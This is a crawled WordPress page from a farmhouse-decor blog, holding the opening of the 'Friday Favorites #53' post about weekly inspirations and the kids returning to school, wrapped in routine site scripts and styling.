

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/pinterest/friday-favorites-53/
body_size: 15592
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"0a19e1743a","_rest_nonce":"af2a13a852","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"0a19e1743a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/1e45c8cce6900f082d0b48211f5c778b.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Friday Favorites #53 - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="It&#039;s time for Friday Favorites #53! Head on over to the blog &amp; check out what&#039;s inspired me this week.... You won&#039;t be disappointed!" />
	<link rel="canonical" href="https://fotiniroman.com/pinterest/friday-favorites-53/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Friday Favorites #53 - Farmhouse Chic Blog" />
	<meta property="og:description" content="It&#039;s time for Friday Favorites #53! Head on over to the blog &amp; check out what&#039;s inspired me this week.... You won&#039;t be disappointed!" />
	<meta property="og:url" content="https://fotiniroman.com/pinterest/friday-favorites-53/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="article:published_time" content="2018-08-17T04:01:33+00:00" />
	<meta property="article:modified_time" content="2018-08-14T19:03:22+00:00" />
	<meta property="og:image" content="https://fotiniroman.com/wp-content/uploads/2018/08/FF-41.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Fotini" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Fotini" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/pinterest/friday-favorites-53/","url":"https://fotiniroman.com/pinterest/friday-favorites-53/","name":"Friday Favorites #53 - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/pinterest/friday-favorites-53/#primaryimage"},"image":{"@id":"https://fotiniroman.com/pinterest/friday-favorites-53/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2018/08/FF-41.jpg","datePublished":"2018-08-17T04:01:33+00:00","dateModified":"2018-08-14T19:03:22+00:00","author":{"@id":"https://fotiniroman.com/#/schema/person/cedb1bc69d309bfe7311ab4f1feb4c23"},"description":"It's time for Friday Favorites #53! Head on over to the blog & check out what's inspired me this week.... You won't be disappointed!","breadcrumb":{"@id":"https://fotiniroman.com/pinterest/friday-favorites-53/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/pinterest/friday-favorites-53/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/pinterest/friday-favorites-53/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2018/08/FF-41.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2018/08/FF-41.jpg","width":2500,"height":2000,"caption":"Friday Favorites #53"},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/pinterest/friday-favorites-53/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"Friday Favorites #53"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fotiniroman.com/#/schema/person/cedb1bc69d309bfe7311ab4f1feb4c23","name":"Fotini","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=96&d=mm&r=g","caption":"Fotini"},"url":"https://fotiniroman.com/author/fotini/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Friday Favorites #53 Comments Feed" href="https://fotiniroman.com/pinterest/friday-favorites-53/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"4fb6eab28a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/posts/9584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=9584' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fpinterest%2Ffriday-favorites-53%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fpinterest%2Ffriday-favorites-53%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"03eadab939","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":9584};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="post-template-default single single-post postid-9584 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id5310" for="apbct__email_id__search_form_5310">5310</label><input 
        id="apbct__email_id__search_form_5310" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_5310"  
        type="text" 
        value="5310" 
        size="30" 
        apbct_event_id="5310"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_5310" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_5310"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="5310" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-9584 post type-post status-publish format-standard has-post-thumbnail category-pinterest tag-decor tag-farmhouse tag-friday-favorites tag-home tag-inspiration tag-interior-design tag-pinterest entry" aria-label="Friday Favorites #53"><header class="entry-header"><h1 class="entry-title">Friday Favorites #53</h1>
<p class="entry-meta"><time class="entry-time">August 17, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/friday-favorites-53/#comments">3 Comments</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/08/FF-41.jpg"><img decoding="async" class=" wp-image-9594 aligncenter" src="https://fotiniroman.com/wp-content/uploads/2018/08/FF-41.jpg" alt="Friday Favorites #53" width="623" height="498" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-53/" data-jpibfi-post-title="Friday Favorites #53" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/08/FF-41.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/08/FF-41.jpg 2500w, https://fotiniroman.com/wp-content/uploads/2018/08/FF-41-300x240.jpg 300w, https://fotiniroman.com/wp-content/uploads/2018/08/FF-41-768x614.jpg 768w, https://fotiniroman.com/wp-content/uploads/2018/08/FF-41-1024x819.jpg 1024w" sizes="(max-width: 623px) 100vw, 623px" /></a></p>
<p style="text-align: center;">Hello beautiful &amp; welcome to Friday Favorites #53! Friday&#8217;s around Farmhouse Chic call for a weekly gathering of what&#8217;s inspired me the most for the week! This week I will be sharing a collection of things sure to inspire you too!</p>
<p style="text-align: center;">Do you have any exciting plans for the weekend? We are getting back into school mode at our house! The kids start school Monday! I have to say, I&#8217;m ready! I will miss them dearly, but I&#8217;m ready for more structure in their schedule &amp; a little more ME time! Selfish? I don&#8217;t mean to sound so, but I have a lot of things to keep me busy around the house &amp; business that I just haven&#8217;t be able to tend to 100% this Summer. I&#8217;m excited for them to make new friends &amp; learn new things!</p>
